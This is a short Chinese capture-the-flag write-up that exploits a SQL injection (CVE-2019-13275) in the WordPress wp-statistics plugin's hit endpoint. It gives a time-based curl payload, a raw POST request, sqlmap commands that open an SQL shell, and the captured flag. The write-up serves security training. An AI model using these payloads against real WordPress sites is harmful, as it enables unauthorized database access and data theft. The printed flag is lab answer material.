春秋云镜 CVE-2019-13275 WordPress Plugin wp-statics SQLI



靶标介绍
WordPress VeronaLabs wp-statistics插件12.6.7之前版本中的v1/hit端点存在SQL注入漏洞。
启动场景
漏洞利用
exp
time curl -X POST 'http://host/wp-json/wpstatistics/v1/hit' --data "wp_statistics_hit=x&wp_statistics_hit[track_all]=1&wp_statistics_hit[page_uri]=x&wp_statistics_hit[search_query]=x\' UNION ALL SELECT SLEEP(5)-- x"
POST注入请求包
POST /wp-json/wpstatistics/v1/hit HTTP/1.1
Host: eci-2zebfk328mr50v11k7a0.cloudeci1.ichunqiu.com
User-Agent: curl/7.84.0
Accept: */*
Content-Length: 146
Content-Type: application/x-www-form-urlencoded
Connection: close
wp_statistics_hit=x&wp_statistics_hit[track_all]=1&wp_statistics_hit[page_uri]=x&wp_statistics_hit[search_query]=x'*
保存为1.txt
python3 sqlmap.py -r 1.txt

python3 sqlmap.py -r 1.txt --sql-shell
select flag from flag;

得到flag
flag{a3c98c0e-1022-4214-9092-fb936cf83e6e}

![5G+智慧交通行业解决方案[46页PPT]](https://img-blog.csdnimg.cn/img_convert/575618c3bf837a8e0090f59c3d1dbb10.jpeg)